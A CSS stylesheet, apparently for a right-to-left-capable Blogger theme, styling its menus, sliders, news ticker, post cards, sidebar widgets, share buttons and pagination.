.fa.fa-mostaql,.fa.fa-khamsat,.fa.fa-picalica{padding-left:4px}
.fa.fa-blogger{padding-left:7px}
#LinkList102 .widget-content{font-size:0}
#LinkList100 ul li:nth-of-type(1){-webkit-transition:.5s ease}
#LinkList100 ul li:nth-of-type(2){-webkit-transition:.55s ease}
#LinkList100 ul li:nth-of-type(3){-webkit-transition:.7s ease}
#LinkList100 ul li:nth-of-type(4){-webkit-transition:.75s ease}
#LinkList100 ul li:nth-of-type(5){-webkit-transition:.8s ease}
#LinkList100 ul li:nth-of-type(6){-webkit-transition:.85s ease}
#LinkList100 ul li:nth-of-type(7){-webkit-transition:.9s ease}
#LinkList100 ul li:nth-of-type(8){-webkit-transition:.95s ease}
#LinkList100 ul li:nth-of-type(9){-webkit-transition:1s ease}
#LinkList100 ul li:nth-of-type(10){-webkit-transition:1.05s ease}
#LinkList100 ul li:nth-of-type(11){-webkit-transition:1.06s ease}
/* ====================
* Logo & Adsense
* ==================== */
#HeaderMid{padding:20px 30px;display:table;width:100%}
#Header1{display:table-cell;vertical-align:middle;max-width:100%}
.rtl #Header1{padding-left:20px;text-align:right}
.ltr #Header1{padding-right:20px;text-align:left}
#HTML100{width:728px;display:table-cell;vertical-align:middle;text-align:center}
.blog-title{font-family:blogfont,AltFont;font-size:29px;font-weight:700;color:#120e28}
.blog-desc{font-family:blogfont,AltFont;font-size:14px;color:#aaaaaa}
.wide-header #Header1{display:block!important;width:100%;padding:0}
.wide-header #Header1 a,.wide-header #Header1 img{display:block}
.wide-header #HeaderMid{padding:0 0 20px}
.wide-header header > .wrap:first-of-type{overflow:hidden}
.wide-header #Header1_headerimg{width:100%;margin:0 auto 20px}
.wide-header #HTML100{display:block;width:100%;text-align:center}
.wide-header #HTML100 ins,.wide-header #HTML100 iframe{max-width:100%}
/* ====================
* Main Menu
* ==================== */
#LinkList101{display:none;background-color:#242135;margin:0 30px;position:relative;-webkit-border-radius:3px;border-radius:3px;padding:0 20px}
.menu-1 #LinkList101{height:70px}
.menu-2 #LinkList101{height:60px}
#LinkList101>ul>li:not(.MegaUL){position:relative}
#LinkList101>ul>li{display:inline-block;vertical-align:top}
.menu-1 #LinkList101>ul>li{margin:0 3px}
.menu-1 #LinkList101>ul>li>a{font-weight:700;font-size:19px;font-family:BlogFont,AltFont;color:#ffffff;padding:10px 20px;position:relative;display:block;background-color:#2f9e6f;-webkit-border-radius:5px;border-radius:5px;margin-top:12px}
.menu-1 #LinkList101>ul>li>a:hover{color:#ffffff;background-color:#9e2e5e}
.menu-1 #LinkList101>ul>li>a:focus{background-color:#FFF;color:#2f9e6f}
.menu-1 .Home{font-size:31px;position:relative;top:5px;color:#ffffff;border:5px solid #2f9e6f;width:60px;background-color:#9e2e5e;height:60px;text-align:center;-webkit-border-radius:100%;border-radius:100%;display:inline-block;vertical-align:top;-webkit-box-shadow:0 0 30px 30px #242135 inset;box-shadow:0 0 30px 30px #242135 inset}
.ltr.menu-1 .Home{line-height:50px}
.rtl.menu-1 .Home{float:right;margin-left:20px}
.ltr.menu-1 .Home{float:left;margin-right:20px}
.menu-1 .Home:hover{-webkit-box-shadow:0 0 0 0 #242135 inset;box-shadow:0 0 0 0 #242135 inset;border:5px solid #ffffff;color:#ffffff}
.menu-1 #LinkList101 ul>li>a:focus{background-color:#FFF;color:#2f9e6f}
#LinkList101>ul{vertical-align:top;font-size:0}
.menu-2 #LinkList101{background-color:#242135;margin:0 30px;height:60px;position:relative;-webkit-border-radius:3px;border-radius:3px;padding:0 20px}
.menu-2 .Home{font-size:31px;position:relative;padding:7px 0 0;color:#242135;width:60px;background-color:#2f9e6f;height:60px;text-align:center;display:inline-block;vertical-align:top}
.menu-2 .Home:hover{color:#ffffff}
.menu-2 .Home:hover i{;-webkit-transform:scale(1.2);;-ms-transform:scale(1.2);;transform:scale(1.2)}
.menu-2 #LinkList101>ul>li>a{font-size:17px;font-weight:700;font-family:BlogFont,AltFont;color:#ffffff;padding:18px 20px;position:relative;display:block}
.menu-2 #LinkList101>ul.resp-it>li>a{padding:10px 20px}
.menu-2 #LinkList101>ul>li>a:hover{color:#ffffff}
.m-line{height:3px;position:absolute;height:100%;background-color:#2f9e6f;bottom:0}
.rtl .m-line{right:0}
.ltr .m-line{left:0}
.rtl.menu-2 .Home{float:right;margin-left:5px}
.ltr.menu-2 .Home{float:left;margin-right:5px}
.res-butt2{width:45px;height:45px;-webkit-border-radius:3px;border-radius:3px;background-color:#2f9e6f;position:absolute;z-index:2;padding:10px 8px;cursor:pointer;display:none}
.menu-1 .res-butt2{top:13px}
.menu-2 .res-butt2{top:9px}
.rtl .res-butt2{right:95px}
.ltr .res-butt2{left:95px}
.res-butt2 span{display:block;background-color:#ffffff;width:100%;margin:0 auto;height:5px;margin-bottom:5px;-webkit-border-radius:100px;border-radius:100px}
.res-butt2.but-active{background-color:#2f9e6f}
.res-butt2.but-active span{background-color:#fff}
.menu-1 .ma.subed ul{-webkit-box-shadow:0 0 10px rgba(0,0,0,0.1);box-shadow:0 0 10px rgba(0,0,0,0.1);position:absolute;top:115px;right:-webkit-calc(50% - 90px);right:calc(50% - 90px);opacity:0;padding:20px;-webkit-border-radius:5px;border-radius:5px;width:180px;background-color:#2f9e6f;text-align:center;z-index:-1}
.menu-1 .ma.subed:hover ul{opacity:1;z-index:16;top:90px}
.menu-2 ul:not(.resp-it) .ma.subed ul{position:absolute;top:60px;width:180px;text-align:center;z-index:-1;max-height:0;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0)}
.menu-2 ul:not(.resp-it) .ma.subed:hover ul{z-index:16;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}
.menu-2 .ma.subed ul li a{border-bottom:1px solid #2f9e6f;font-size:14px;color:#ffffff;background-color:#242135;display:block;padding:10px 0;font-family:blogFont,AltFont;font-weight:700}
.menu-2 .ma.subed ul li a:hover{color:#ffffff;border-bottom:1px solid #2f9e6f}
.ma.subed ul li{display:block}
.menu-1 .ma.subed ul li a{margin:0;-webkit-border-radius:0;border-radius:0;border-bottom:1px dashed #242135;background-color:transparent!important;font-size:16px;color:#ffffff;display:block;font-family:blogfont,AltFont;padding:10px 0}
.menu-1 .ma.subed ul li a:hover{border-bottom:1px dashed #2f9e6f;color:#9e2e5e!important}
.menu-1 .ma.subed ul:before{content:"";position:absolute;top:-15px;left:75px;border-right:15px solid transparent;border-left:15px solid transparent;border-bottom:15px solid #2f9e6f}
.resp-it .ma.subed ul{position:relative;top:0!important;right:0;opacity:1;-webkit-border-radius:0;border-radius:0;width:100%;background-color:#2f9e6f;overflow:hidden;padding:0}
.resp-it .ma.subed ul:before{display:none}
.menu-1 #LinkList101 .menu-active .ma.subed ul li a{font-size:16px;border-bottom:1px dashed #242135}
.menu-1 .ma.subed>a,.menu-1 .ma.MegaUL>a{border-bottom:1px solid #2f9e6f}
.menu-1 #LinkList101>ul:not(.menu-active) .ma.subed:hover{padding-bottom:50px}
/* ====== Mega Menu ======= */
#LinkList101 .MegaUL{position:initial}
.mega{-webkit-box-shadow:0 7px 15px -2px rgba(0,0,0,0.5);box-shadow:0 7px 15px -2px rgba(0,0,0,0.5);position:absolute;width:100%;padding:10px 0;z-index:-1}
.menu-2 .mega{left:0;top:60px;max-height:0;background-color:#242135;max-height:0;z-index:-1;overflow:hidden}
.menu-2 .show-mega{z-index:10;max-height:260px;height:260px;overflow:hidden}
.menu-1 .mega{min-height:220px;top:90px;left:0;border-radius:1px;background-color:#242135;z-index:10;display:none}
.rtl .mega a{float:right;border-left:1px solid rgba(255,255,255,.1)}
.ltr .mega a{float:left;border-right:1px solid rgba(255,255,255,.1)}
.mega a{font-size:10px;width:calc(100% / 4);padding:0 20px;margin:15px 0}
body .container .mega a:last-of-type{border:0}
.mega-thumb{display:block;height:140px;margin:0 auto;background-size:cover!important;border-radius:3px;border:5px solid #2f9e6f}
.mega a:hover h3{color:#2f9e6f}
.mega-thumb:hover{-webkit-transform:scale(1.05) translateY(-5px);-ms-transform:scale(1.05) translateY(-5px);transform:scale(1.05) translateY(-5px);-webkit-box-shadow:0 4px 8px -1px rgba(0,0,0,.3);box-shadow:0 4px 8px -1px rgba(0,0,0,.3)}
.mega h3{color:#ffffff;font-family:LevonFont,Tahoma;font-size:14px;font-weight:700;border-radius:1px;clear:both;overflow:hidden;background-color:#2f9e6f;padding:5px 10px;height:50px}
.mega i.fa-spinner{font-size:30px;color:#ffffff;position:absolute;top:50%;margin-top:-15px;left:50%;margin-left:-15px}
abbr.mega-date{float:right;margin:5px 0;background-color:#2f9e6f;color:#ffffff;position:relative;border-radius:2px;font-family:AltFont;overflow:hidden}
.rtl .mega-date{float:right;padding:3px 30px 3px 10px}
.ltr .mega-date{float:left;padding:3px 10px 3px 30px}
.rtl .mega-date:before{right:0}
.ltr .mega-date:before{left:0}
.mega-date:before{content:"\f017";display:inline-block;background-color:#2f9e6f;top:0;right:0;position:absolute;width:20px;height:20px;text-align:center;font-family:fontawesome;color:#2f9e6f;font-size:14px;padding-top:3px}
.mega a:hover .mega-date{color:#FFF;background-color:#2f9e6f;}
.rtl .mega a:hover .mega-date{padding: 3px 25px 3px 10px;margin-right:10px}
.ltr .mega a:hover .mega-date{padding: 3px 10px 3px 25px;margin-left:10px}
.mega a:hover .mega-date:before{color:#FFF}
/* ====================
* Sidebar
* ==================== */
aside .widget{margin-bottom:20px}
aside .widget h2{font-family:BlogFont ,AltFont;margin-bottom:10px;background-color:#120e28;color:#ffffff;font-size:19px}
.rtl aside .widget h2{border-right:5px solid #2f9e6f;padding:10px 20px 10px 0;}
.ltr aside .widget h2{border-left:5px solid #2f9e6f;padding:10px 0px 10px 20px;}
aside .widget-content{overflow:hidden}
/* ==================
* Intro Slider
* ================== */
.intro{overflow:hidden;display:none}
.Intro-Label{min-height:150px}
.intro[data-slides='3'] .Intro-Label:hover .Intro-Thumb{-webkit-transform:translate(0,-70px);-ms-transform:translate(0,-70px);transform:translate(0,-70px)}
.intro[data-slides='3'] .Intro-Details{position:absolute;bottom:-20px;padding:20px;width:100%;background-color:#120e28;height:73px}
.rtl .intro[data-slides='3'] .Intro-Details{right:0;text-align:right;}
.ltr .intro[data-slides='3'] .Intro-Details{left:0;text-align:left;}
.intro[data-slides='3'] .Intro-Label:hover .Intro-Details{bottom:0}
.intro[data-slides='3'] .Intro-Title{height:calc(100% - 70px);top:120px;margin-bottom:10px}
.intro[data-slides='3'] .Intro-Label:hover .Intro-Title{top:0;opacity:1}
.intro[data-slides='3'] .Intro-Label .ReadMore{background-color:#242135;color:#aaaaaa;position:absolute;bottom:-20px;font-size:12px;font-family:BlogFont ,AltFont;padding:10px 15px;-webkit-border-radius:3px;border-radius:3px;overflow:hidden}
.rtl .intro[data-slides='3'] .Intro-Label .ReadMore{left:20px;}
.ltr .intro[data-slides='3'] .Intro-Label .ReadMore{right:20px;}
.intro[data-slides='3'] .Intro-Label:hover .ReadMore{bottom:15px}
.intro[data-slides='3'] .Intro-Label .ReadMore:hover{background-color:#9e2e5e;color:#ffffff}
.intro[data-slides='1'] .Intro-Title{bottom:20px;-webkit-border-radius:3px;border-radius:3px;opacity:1;width:auto}
.rtl .intro[data-slides='1'] .Intro-Title{right:30px;}
.ltr .intro[data-slides='1'] .Intro-Title{left:30px;}
.intro[data-slides='1'] .Intro-Label{height:300px;margin-bottom:0}
.intro[data-slides='1'] .Intro-Thumb{height:auto;min-height:100%;position:relative;top:0}
.intro[data-slides='1'] .Intro-Details,.intro[data-slides='1'] .ReadMore{display:none}
.intro[data-slides='1'] .owl-item{padding:0}
.intro[data-slides='1'] .Intro-Cate{left:20px}
.intro[data-slides='1'] .Intro-Label:after{right:20px}
.intro[data-slides='4'] .Intro-Title{max-height:100%;bottom:-100%}
.intro[data-slides='4'] .Intro-Label:hover .Intro-Title{bottom:0;opacity:1}
.intro[data-slides='4'] .Intro-Details,.intro[data-slides='4'] .ReadMore{display:none}
.intro .owl-wrapper,.intro .owl-wrapper-outer{height:100%}
#int-two{margin:20px 30px 0}
.Intro-Label{width:100%;overflow:hidden;float:right;height:100%;position:relative;-webkit-border-radius:3px;border-radius:3px}
.rtl .Intro-Label{direction:rtl;}
.Intro-Cate{position:absolute;top:10px;left:10px;font-family:BlogFont ,AltFont;font-size:14px;z-index:3;color:#ffffff;opacity:.95;background-color:#9e2e5e;padding:5px 10px;-webkit-border-radius:3px;border-radius:3px}
.Intro-Thumb{width:100%;height:100%;position:relative;z-index:2}
.Intro-Label:after{content:"\f074";position:absolute;color:rgba(255,255,255,0.3);z-index:2;font-family:FontAwesome;font-size:29px;text-align:center;right:10px;top:10px}
.Intro-Label:hover .Intro-Cate,.Intro-Label:hover:after{opacity:0}
.Intro-Title{color:#fff;font-family:BlogFont ,AltFont;display:block;overflow:hidden;width:100%;position:absolute;text-align:center;background-color:rgba(0,0,0,0.8);padding:20px;z-index:2;opacity:0;font-size:19px}
.Intro-Date,.Intro-Author{display:block;font-family:AltFont;font-size:12px;color:#aaaaaa;line-height:1em}
.rtl .Intro-Date, .rtl .Intro-Author{margin-left:20px;}
.ltr .Intro-Date, .ltr .Intro-Author{margin-right:20px;}
.Intro-Date:before,.Intro-Author:before{display:inline-block;font-family:fontawesome;font-size:14px;color:#aaaaaa;}
.rtl .Intro-Date:before, .rtl .Intro-Author:before{margin-left:5px}
.ltr .Intro-Date:before, .ltr .Intro-Author:before{margin-right:5px}
.Intro-Date{margin-bottom:10px}
.Intro-Date:before{content:"\f073"}
.Intro-Author:before{content:"\f007"}
.Intro-Date:hover,a.Intro-Author:hover{text-decoration:underline}
#HTML102 .owl-nav{position:absolute;top:-webkit-calc(50% - 30px);top:calc(50% - 30px);left:0;width:100%}
#HTML102 .owl-prev,#HTML102 .owl-next{color:#ffffff;font-family:fontawesome;font-size:25px;background-color:#9e2e5e;padding:8px 15px;top:0;position:absolute;-webkit-border-radius:3px;border-radius:3px;opacity:.3}
#HTML102 .owl-next{right:-50px}
#HTML102 .owl-prev{left:-50px}
#HTML102 .owl-carousel:hover .owl-prev{left:20px;opacity:.9}
#HTML102 .owl-carousel:hover .owl-next{right:20px;opacity:.9}
.I-toggle i{border:1px solid #dddddd;width:70px;text-align:center;-webkit-border-radius:100px;border-radius:100px;background-color:#ffffff;display:block;margin:-10px auto 0;color:#dddddd;cursor:pointer}
.I-toggle{display:none;border-top:1px dashed #dddddd;margin:20px 30px 10px}
.I-toggle i:hover{background-color:#dddddd;color:#ffffff;border:1px solid #ffffff}
#HTML102{min-height:160px;margin-bottom:20px;position:relative;direction:ltr!important}
.r-loading{position:absolute;top:-webkit-calc(50% - 31px);top:calc(50% - 31px);left:0;width:100%;text-align:center}
.r-loading i{color:#444;font-size:30px}
.r-loading span{font-family:BlogFont ,AltFont;color:#999;margin-top:10px;direction:rtl;display:block}
#HTML101{margin:20px 30px;overflow:hidden;direction:ltr!important}
#HTML101 h2.title{background-color:#120e28;color:#ffffff;font-family:BlogFont ,AltFont;text-align:center;padding:12px 30px;position:relative;height:52px;-webkit-border-radius:3px;border-radius:3px;font-size:19px}
.rtl #HTML101 h2.title{float:right}
.ltr #HTML101 h2.title{float:left}
#HTML101 h2.title:after{content:"";border-top:26px solid transparent;border-bottom:26px solid transparent;position:absolute;top:0;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out;z-index:2}
.rtl #HTML101 h2.title:after{border-right:35px solid #120e28;left:-10px;}
.ltr #HTML101 h2.title:after{border-left:35px solid #120e28;right:-10px;}
.rtl #HTML101:hover h2.title:after{left:-15px}
.ltr #HTML101:hover h2.title:after{right:-15px}
.NTick{position:relative;padding:0 30px;font-family:BlogFont ,AltFont;font-size:16px;background-color:#dddddd;height:52px;overflow:hidden;text-align:right;}
.rtl .NTick{border-left:10px solid #120e28}
.ltr .NTick{border-right:10px solid #120e28}
/* ==================
* Intro Newsticker
* ================== */
.scroll{opacity:0}
.Scroll-Title{color:#120e28;vertical-align:top;padding:15px 15px 15px 0;display:inline-block}
.Scroll-Title:hover{color:#120e28;text-decoration:underline}
.Scroll-Title:before{content:"\f0a1";color:#120e28;width:30px;text-align:center;display:inline-block;font-family:FontAwesome;margin-top:-8px;font-size:20px;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.rtl .Scroll-Title:before{margin-left:10px;}
.ltr .Scroll-Title:before{margin-right:10px;}
.rtl .js-marquee-wrapper{direction:rtl}
#HTML101,#HTML102{display:none}
/* ==================
* Default Posts
* ================== */
.post-outer{position:relative;padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #eeeeee}
.post-outer:last-of-type{padding-bottom:0;border-bottom:0}
.RecentThumb{width:300px;height:200px;overflow:hidden;position:relative}
.rtl .RecentThumb{float:right;margin-left:30px}
.ltr .RecentThumb{float:left;margin-right:30px}
.RecentThumb span{width:100%;-webkit-border-radius:3px;border-radius:3px;height:100%;-webkit-background-size:cover;background-size:cover;display:block;background-position:center center}
.RecentThumb:hover span{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);opacity:.9}
.post-title a{color:#555555}
.post-title a:hover{color:#2f9e6f}
.boxs:before,.boxs:after{content:"";position:absolute;top:5%;left:5%;z-index:1;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.boxs:before{border-right:1px solid #ffffff;border-left:1px solid #ffffff;width:90%;height:0}
.boxs:after{border-top:1px solid #ffffff;border-bottom:1px solid #ffffff;width:0;height:90%}
.RecentThumb:hover .boxs:before,.RecentThumb:hover .boxs:after{width:90%;height:90%}
.Thumb:hover .boxs:before,.Thumb:hover .boxs:after{width:90%;height:90%}
.RecentSnippet{font-size:14px;color:#999999;line-height:1.5em;font-family:BlogFont,AltFont;line-height:1.5em}
.index-time,.index-author{vertical-align:top;font-family:AltFont;font-size:12px;display:inline-block;color:#999999;vertical-align:2px}
.noImage{display:none}
.rtl .index-author{margin-left:20px}
.ltr .index-author{margin-right:20px}
.opac{opacity:.3}
.g-profile{display:inline-block}
.index-time:before,.index-author:before{font-family:fontawesome;font-size:14px;color:#9e2e5e;display:inline-block;vertical-align:middle}
.rtl .index-time:before,.rtl .index-author:before{margin-left:5px}
.ltr .index-time:before,.ltr .index-author:before{margin-right:5px}
.index-author:before{content:"\f007"}
.index-time:before{content:"\f017"}
.blog-posts .details{border-top:1px solid #eeeeee;border-bottom:1px solid #eeeeee;padding:5px 0;width:-webkit-calc(100% - 330px);width:calc(100% - 330px);margin-bottom:10px}
.post-title{width:-webkit-calc(100% - 330px);width:calc(100% - 330px);display:block;margin-bottom:5px;font-family:BlogFont,AltFont;font-weight:700;font-size:17px}
.rtl .post-title{float:right}
.ltr .post-title{float:left}
.blog-posts .ReadMore{font-family:BlogFont,AltFont;background-color:#2f9e6f;-webkit-box-shadow:0 0 10px 30px rgba(0,0,0,0) inset;box-shadow:0 0 10px 30px rgba(0,0,0,0) inset;color:#FFF;padding:8px 15px;margin-top:10px;position:relative;-webkit-border-radius:2px;border-radius:2px;overflow:hidden;font-size:14px;height:36px;line-height:normal}
.rtl .blog-posts .ReadMore{margin-left:10px;float:right}
.ltr .blog-posts .ReadMore{margin-right:10px;float:left}
.rtl .blog-posts .ReadMore:hover{-webkit-box-shadow:0 0 10px 30px rgba(255,255,255,0.1) inset;box-shadow:0 0 10px 30px rgba(255,255,255,0.1) inset;padding:8px 15px 8px 50px}
.ltr .blog-posts .ReadMore:hover{-webkit-box-shadow:0 0 10px 30px rgba(255,255,255,0.1) inset;box-shadow:0 0 10px 30px rgba(255,255,255,0.1) inset;padding:8px 50px 8px 15px}
.blog-posts .ReadMore:before{position:absolute;top:10px;opacity:0;font-family:fontawesome;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.rtl .blog-posts .ReadMore:before{content:"\f060";left:20px}
.ltr .blog-posts .ReadMore:before{content:"\f061";right:20px}
.blog-posts .ReadMore:hover:before{opacity:1}
.blog-posts .ReadMore:after{content:"";width:60px;height:60px;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,0.1)));background:-webkit-linear-gradient(transparent,rgba(0,0,0,0.1));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,0.1)));background:-webkit-linear-gradient(transparent,rgba(0,0,0,0.1));background:-webkit-gradient(linear,left top, left bottom,from(transparent),to(rgba(0,0,0,0.1)));background:-o-linear-gradient(transparent,rgba(0,0,0,0.1));background:linear-gradient(transparent,rgba(0,0,0,0.1));position:absolute;top:-5px}
.rtl .blog-posts .ReadMore:after{right:100%;-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg)}
.ltr .blog-posts .ReadMore:after{left:100%;-webkit-transform:rotate(10deg);-ms-transform:rotate(10deg);transform:rotate(10deg)}
.rtl .blog-posts .ReadMore:hover:after{right:68%}
.ltr .blog-posts .ReadMore:hover:after{left:68%}
.ShareIndex{background-color:#2f9e6f;-webkit-box-shadow:0 0 10px 30px rgba(0,0,0,0) inset;box-shadow:0 0 10px 30px rgba(0,0,0,0) inset;color:#FFF;padding:10px;margin-top:10px;position:relative;-webkit-border-radius:2px;border-radius:2px;overflow:hidden;font-size:20px;cursor:pointer;width:36px;height:36px}
.rtl .ShareIndex{float:right}
.ltr .ShareIndex{float:left}
.ShareIndex:hover{-webkit-box-shadow:0 0 10px 30px rgba(255,255,255,0.1) inset;box-shadow:0 0 10px 30px rgba(255,255,255,0.1) inset}
.ShareIndexBut{height:36px;background-color:#eeeeee;margin-top:10px;padding:7px 10px;-webkit-border-radius:2px;border-radius:2px;position:relative;display:none}
.rtl .ShareIndexBut{float:right;margin-right:20px}
.ltr .ShareIndexBut{float:left;margin-left:20px}
.ShareIndexBut a{line-height:1em;font-family:fontawesome;color:#000;width:20px;height:20px;text-align:center;padding-top:2px;-webkit-border-radius:2px;border-radius:2px;color:#FFF}
.rtl .ShareIndexBut a{float:right;margin-right:5px}
.ltr .ShareIndexBut a{float:left;margin-left:5px}
.rtl .ShareIndexBut a:first-of-type{margin-right:0}
.ltr .ShareIndexBut a:first-of-type{margin-left:0}
.ShareIndexBut:before{content:"";border-top:8px solid transparent;border-bottom:8px solid transparent;position:absolute;top:10px}
.rtl .ShareIndexBut:before{border-left:10px solid #eeeeee;right:-10px}
.ltr .ShareIndexBut:before{border-right:10px solid #eeeeee;left:-10px}
.fb{background-color:#3b5998}
.tw{background-color:#55acee}
.pin{background-color:#cc2127}
.go{background-color:#DC493C}
.index-body{overflow:hidden}
.rtl .index-body .details{float:right}
.ltr .index-body .details{float:left}
.rtl .rct .post-outer{border:0;float:right;margin-left:20px}
.ltr .rct .post-outer{border:0;float:left;margin-right:20px}
.rct-cards .RecentSnippet{overflow:hidden;height:65px}
.rct-cards .RecentThumb{float:none;width:100%;display:block;height:260px}
.rct-cards .post-title{width:100%;display:block;float:none;margin:5px 0;background-color:#eeeeee;color:#555555;height:60px;overflow:hidden}
.rtl .rct-cards .post-title{padding:6px 20px 10px 10px;border-right:5px solid #2f9e6f}
.ltr .rct-cards .post-title{padding:6px 10px 10px 20px;border-left:5px solid #2f9e6f}
.rct-cards .post-title a{max-height:48px;overflow:hidden;display:block}
.rct-cards .details{float:none;width:100%;margin-top:10px}
.rct-cards .ShareIndex{display:none}
.rct-cards .RecentThumb:after{position:absolute;content:'';width:100%;height:100%;top:0;right:0;background-color:#fff;opacity:0;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}
.rct-cards:hover .RecentThumb:after{opacity:.7}
.rct-cards .RecentThumb:hover span{-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2);-webkit-filter:blur(1px)}
.rct-cards .ReadMore{margin-left:0;float:left}
.rct-cards .ShareIndexBut{display:block;position:absolute;top:120px;margin:0;opacity:0;background-color:transparent;padding:0;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out;z-index:-1;right:-webkit-calc(50% - 67.5px);right:calc(50% - 67.5px)}
.rct-cards .ShareIndexBut a{width:30px;height:30px;padding-top:7px}
.rct-cards .ShareIndexBut:before{display:none}
.rct-cards:hover .ShareIndexBut{opacity:1;z-index:3}
/* ==================
* Status Messages
* ================== */
.status-msg-wrap{clear:both;display:block;font-family:blogfont,AltFont;border:1px solid #eeeeee;padding:15px 20px;margin-bottom:20px;-webkit-border-radius:3px;border-radius:3px;color:#999999}
.status-msg-wrap b{color:#2f9e6f}
.status-msg-wrap a{color:#555555}
.status-msg-wrap a:hover{color:#2f9e6f;text-decoration:inderline}
.wide{width:100%!important;margin-left:0!important;margin-right:0!important}
body .navi-wide #blog-pager{width:100%!important;margin-left:0;margin-right:0}
.navi-wide.pagin-top{margin-top:-10px;margin-bottom:30px}
.related-posts.links.wide-related-links{margin:0!important;border:none!important;padding-left:0!important;padding-right:0!important}
/* ==================
* Pagination
* ================== */
#Pagination span:hover,#Pagination span.curr{border-bottom-color:#ffffff}
#Pagination{height:70px;width:100%;text-align:center;padding:20px;background-color:#2f9e6f;-webkit-border-radius:3px;border-radius:3px;margin-bottom:20px;font-family:blogfont,AltFont;color:#ffffff}
#Pagination a{line-height:normal;color:#ffffff;font-family:fontawesome;font-size:24px;display:inline-block;vertical-align:top;cursor:pointer;opacity:.8;}
#Pagination a:hover{opacity:1}
.nums{width:60%;margin:0 auto;display:inline-block;vertical-align:top;height:36px;overflow:hidden}
#Pagination .nums .hid-num{display:none}
.nums span{display:inline-block;vertical-align:top;font-weight:700;width:30px;border-bottom:3px solid rgba(255,255,255,0.1);font-size:14px;margin:0 5px;padding-bottom:4px;cursor:pointer;margin-bottom:20px;color:#ffffff}
/* ==================
* Homepage Sections
* ================== */
main .widget-content{overflow:hidden;margin-bottom:20px}
main .Label{clear:both;overflow:hidden;display:none}
main .Label h2,.title-h{background-color:#120e28;color:#ffffff;padding:10px 20px;font-family:BlogFont ,AltFont;margin-bottom:20px;-webkit-border-radius:3px;border-radius:3px;font-size:22px;position:relative;overflow:hidden;line-height:1}
.LabLink{text-align:center;position:absolute;top:0;font-size:16px;width:130px;z-index:2;height:100%;font-size:19px;color:#FFF;}
.rtl .LabLink{left:0;padding:8px 17px 0 7px;}
.ltr .LabLink{right:0;padding:8px 7px 0 17px;}
.LabLink:before{content:"";background-color:#2f9e6f;position:absolute;top:0;width:120%;height:100%;z-index:-1;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.rtl .LabLink:before{left:-20px;border-right:10px solid #ffffff;-webkit-transform:skew(-30deg);-ms-transform:skew(30deg);transform:skew(30deg);}
.ltr .LabLink:before{right:-20px;border-left:10px solid #ffffff;-webkit-transform:skew(-30deg);-ms-transform:skew(30deg);transform:skew(30deg);}
.LabLink:hover:before{background-color:#120e28}
.rtl .LabLink:after{padding-right:5px;}
.ltr .LabLink:after{padding-left:5px;}
.LabLink:hover:after{color:#2f9e6f}
main .Label h2:before,.title-h:before{content:"\f198";font-family:fontawesome;display:inline-block;vertical-align:top;color:#2f9e6f;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.rtl main .Label h2:before,.rtl .title-h:before{margin-left:10px;}
.ltr main .Label h2:before,.ltr .title-h:before{margin-right:10px;}
.Post{overflow:hidden;position:relative}
.Title{font-weight:700;font-size:17px;font-family:BlogFont,AltFont;color:#555555;line-height:1.4em;margin-bottom:10px;max-height:47px;overflow:hidden;float:right;width:-webkit-calc(100% - 110px);width:calc(100% - 110px)}
.Title:hover{color:#2f9e6f}
.Thumb{width:90px;height:90px;overflow:hidden;-webkit-border-radius:3px;border-radius:3px;position:relative;line-height:normal}
.rtl .Thumb{float:right;margin-left:20px;}
.ltr .Thumb{float:left;margin-right:20px;}
.Thumb span{width:100%;height:100%;-webkit-background-size:cover!important;background-size:cover!important;background-position:center center!important;display:block}
.Thumb:hover span{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);opacity:.9}
.Post .details{float:right;width:-webkit-calc(100% - 110px);width:calc(100% - 110px)}
.Date,.Author{font-family:AltFont;font-size:12px;color:#999999;display:inline-block;vertical-align:top}
.rtl .Author{margin-left:10px}
.ltr .Author{margin-right:10px}
.Date{margin-bottom:2.5px}
.Date:before,.Author:before{display:inline-block;vertical-align:top;font-family:fontawesome;font-size:14px;color:#9e2e5e;}
.rtl .Date:before,.rtl .Author:before{margin-left:5px}
.ltr .Date:before,.ltr .Author:before{margin-right:5px}
.Date:before{content:"\f073"}
a.Date:hover,a.Author:hover{text-decoration:underline}
.Author:before{content:"\f007"}
.Snippet{font-family:BlogFont ,AltFont;color:#999999;font-size:14px;text-align:justify;line-height:1.5em}
/* ======= List ======= */
.list .Post{height:110px;width:-webkit-calc(50% - 10px);width:calc(50% - 10px);margin-top:20px;padding-top:20px;border-top:1px solid #eeeeee}
.rtl .list .Post{margin-left:10px;float:right}
.ltr .list .Post{margin-right:10px;float:left}
.list .Post:nth-of-type(-n+2){height:90px;padding-top:0;border-top:none;margin-top:0}
.rtl .list .Post:nth-of-type(2n){margin-right:10px;margin-left:0}
.ltr .list .Post:nth-of-type(2n){margin-right:10px;margin-right:0}
/* ======= Cover ======= */
.cover .Post:first-of-type{width:100%;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #eeeeee}
.cover .Post:first-of-type .Title{width:-webkit-calc(100% - 320px);width:calc(100% - 320px)}
.cover .Post:first-of-type .Thumb{width:300px;height:180px}
.cover .Post:first-of-type .details{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #eeeeee;width:-webkit-calc(100% - 320px);width:calc(100% - 320px)}
.cov:nth-of-type(-n+3){margin-top:0}
.cov{height:90px;width:50%;margin-top:20px}
